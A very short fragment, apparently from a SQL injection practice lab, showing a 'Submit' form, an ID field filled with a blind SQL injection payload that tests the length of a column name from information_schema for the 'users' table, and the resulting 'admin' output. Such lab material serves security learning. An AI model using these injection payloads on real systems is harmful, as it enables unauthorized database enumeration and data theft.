 Submit
ID: 1’ and length(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),2))=6 #
First name: admin
Surname: admin